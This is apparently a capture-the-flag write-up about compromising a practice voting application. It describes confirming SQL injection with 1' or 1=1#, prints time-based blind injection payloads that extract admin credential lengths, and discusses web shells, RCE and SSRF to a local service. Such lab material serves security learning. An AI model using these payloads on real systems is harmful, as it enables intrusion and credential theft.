
This SQL injection was painfully obvious. I couldn’t find a related exploit online, but the source code made everything click immediately.

Unsurprisingly, the admin login worked the same way.
The password was the problem. I couldn’t bypass the login outright, so I could only use the injection to extract information. I first verified that the vulnerability really existed on the target and matched the source instead of having been patched.
Entering 1 as the username returned a message saying the user couldn’t be found.

When I entered 1' or 1=1#, it responded with this:

Wrong password. As I saw it, there were three possible paths.
The first was blind SQL injection. Blind injection is notoriously time-consuming, and all the responses were hardcoded, so blind injection was the only option here. The downside was that it would be extremely slow. The upside was that I already knew the admin panel had an RCE vulnerability, so I could extract the account and use it to get RCE there.
The second path, and the one I wanted to take, was to query the database privileges directly. If the database user was root, or otherwise had permission to create users or administrative privileges, I could simply create another user that allowed remote access.
The third was to write a shell directly. I already had the absolute path, so I only needed to check whether I had write permission.
The second option overlapped with both the first and third, so I decided to see whether I could create a user.

The localtion header would redirect immediately, but when I accessed this endpoint, it ran the entire query without breaking the time-based injection.

It didn’t take long to find another problem.

It threw an error whenever the return value was empty. That wasn’t a big deal in itself, because the query above had already run. At this point I had to take the first path. Extracting the username and password through blind injection was much easier than the other approaches now, and I already had an RCE route in the admin panel. First, though, I needed to confirm that the account was correct.
Its validation logic was interesting too. At this endpoint, if my password was wrong, it stored my session in the database.
Then, when I took that session and accessed index.php:
I got a visible response. I could inject the username this way, but not the password. If I knew any valid password, I could log in successfully. For example, I tried a password on the voter login page and got straight in.
The PoC is at the end.
Database name:

The first username was five characters long.

There was no second username.

There was no need to brute-force the account name anymore; I had already confirmed it was admin.
’ AND (SELECT 2487 FROM (SELECT(SLEEP(IF(LENGTH((SELECT username FROM admin))=5,5,0))))WYpt) AND ‘hBVQ’=‘hBVQ
I still added this to the script, though.

The source already showed the database structure, but I wanted to verify it.
’ AND (SELECT 2487 FROM (SELECT(SLEEP(IF(LENGTH((SELECT password FROM admin WHERE username=“admin”))=60,5,0))))WYpt) AND ‘hBVQ’=‘hBVQ

Sixty characters. That was also visible in the source; I was just double-checking it.
Extracting the password took far too long, so I’ll skip over a stretch of waiting here.

The script crashed when it reached this point. During the long wait, I tried to find out whether this step was even correct, but in practice nobody else had taken the same route I had.

Even if I extracted the password, it was still a hash that I would have to crack, and the plaintext wasn’t in rockyou. Constant brute-forcing also made my connection to the box painfully slow. I’ll leave the PoC until the end.
I only learned about the other way to get a shell after looking at a write-up, and it was much easier.

Checking the certificate is a fairly standard idea, but I hadn’t done it at the time. That was a major mistake. There was a domain name here, so I added it to hosts.

There was a demo here.


I could use SSRF to request local services and see whether any of the services identified above were listening there.
I found the password at http:127.0.0.1:5000.
